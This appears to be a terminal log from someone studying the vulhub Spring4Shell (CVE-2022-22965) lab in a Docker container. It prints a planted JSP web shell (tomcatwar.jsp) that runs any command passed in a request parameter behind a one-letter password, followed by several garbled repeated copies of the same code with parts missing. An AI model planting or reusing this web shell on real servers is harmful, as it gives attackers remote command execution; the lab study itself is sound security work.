 ┌──(kali㉿ kali)-[~/study/vulhub/spring/CVE-2022-22965]
└─$ docker exec -it 20853aeedf1d /bin/bash
root@20853aeedf1d:/usr/local/tomcat# ls
BUILDING.txt  CONTRIBUTING.md  LICENSE  NOTICE  README.md  RELEASE-NOTES  RUNNING.txt  bin  conf  lib  logs  native-jni-lib  temp  webapps  webapps.dist  work
root@20853aeedf1d:/usr/local/tomcat# cd webapps
root@20853aeedf1d:/usr/local/tomcat/webapps# ls
ROOT  ROOT.war
root@20853aeedf1d:/usr/local/tomcat/webapps# cd ROOT
root@20853aeedf1d:/usr/local/tomcat/webapps/ROOT# ls
META-INF  WEB-INF
root@20853aeedf1d:/usr/local/tomcat/webapps/ROOT# ls
META-INF  WEB-INF  tomcatwar.jsp
root@20853aeedf1d:/usr/local/tomcat/webapps/ROOT# cat tomcatwar.jsp
<% if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte
[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %>//
- if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b =
new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
- if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b =
new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
- if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b =
new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -